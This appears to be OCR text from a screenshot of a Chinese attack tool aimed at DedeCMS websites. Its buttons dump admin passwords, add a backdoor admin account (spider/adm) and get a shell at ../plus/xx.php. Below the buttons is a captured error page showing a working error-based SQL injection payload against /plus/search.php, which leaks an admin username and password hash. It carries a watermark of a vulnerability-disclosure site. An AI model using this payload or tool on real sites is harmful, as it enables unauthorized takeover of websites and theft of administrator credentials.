 网站地址: www.5558.biz 社工后台
爆后台 爆版本 爆密码 爆密码2
添加管理 Getshell 爆数据库密码 爆密码3
友情提示
添加管理: 账号spider,密码adm
Getshell地址: ../plus/xx.php
爆数据库密码注意查看源代码哦
提示:单击按钮后请等几秒钟!
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+
(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring
((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%
23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)
b)%23@`\'`+]=a
Error infos: Duplicate entry '1|kydtf|e40809217bd0d6a0de26' for key 1
Error sql: Select
arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule,
act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `dede_archives`
arc left join `dede_arctype` act on arc.typeid=act.id where typeid in (111=@`\'`)
and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select
CONCAT(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from
information_schema.tables group by a)b)#@`\'` ) And arc.arcrank > -1 And
( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) like '%s%' ) order by arc.sortrank
desc limit 0,10
www.wooyun.org